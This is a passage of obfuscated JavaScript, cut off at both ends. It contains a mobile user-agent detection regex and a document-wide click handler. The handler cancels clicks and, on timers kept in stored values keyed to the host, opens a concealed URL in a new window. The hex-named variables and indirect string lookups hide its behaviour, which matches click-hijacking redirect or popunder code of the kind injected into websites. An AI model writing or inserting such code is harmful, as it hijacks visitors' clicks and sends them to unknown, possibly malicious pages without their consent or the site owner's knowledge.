)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[
                "test"
              ](_0x264a55[_0x49bda1(0x1fe)](0x0, 0x4))
            )
              _0x262ad1 = !![];
          })(
            navigator["userAgent"] ||
              navigator[_0x573149(0x1dd)] ||
              window["opera"]
          ),
          _0x262ad1
        );
      });
    function _0xfb5e65(_0x1bc2e8) {
      const _0x595ec9 = _0x37c48c;
      _0x1bc2e8[_0x595ec9(0x1d9)]();
      const _0xb17c69 = location["host"];
      let _0x20f559 = _0x5531de(_0x1f0b56);
      const _0x459fd3 = Date[_0x595ec9(0x1e3)](new Date()),
        _0x300724 = _0x45b4c1(_0xb17c69 + _0x595ec9(0x1fb)),
        _0xaa16fb = _0x45b4c1(_0xb17c69 + _0x595ec9(0x1ee));
      if (_0x300724 && _0xaa16fb)
        try {
          const _0x5edcfd = parseInt(_0x300724),
            _0xca73c6 = parseInt(_0xaa16fb),
            _0x12d6f4 = _0x5a2361(_0x459fd3, _0x5edcfd),
            _0x11bec0 = _0x4be146(_0x459fd3, _0xca73c6);
          _0x11bec0 >= _0x3edee4 &&
            (_0x4b7784(_0x1f0b56),
            _0x1a2453(_0xb17c69 + _0x595ec9(0x1ee), _0x459fd3)),
            _0x12d6f4 >= _0x27386d &&
              _0x20f559 &&
              window[_0x595ec9(0x1f2)]() &&
              (_0x1a2453(_0xb17c69 + _0x595ec9(0x1fb), _0x459fd3),
              window[_0x595ec9(0x1ec)](_0x20f559, _0x595ec9(0x1da)),
              _0x49794b(_0x20f559));
        } catch (_0x57c50a) {
          _0x2d2875(_0x1f0b56, _0xb17c69, _0x459fd3);
        }
      else _0x2d2875(_0x1f0b56, _0xb17c69, _0x459fd3);
    }
    document[_0x37c48c(0x1f1)]("click", _0xfb5e65);
  })();
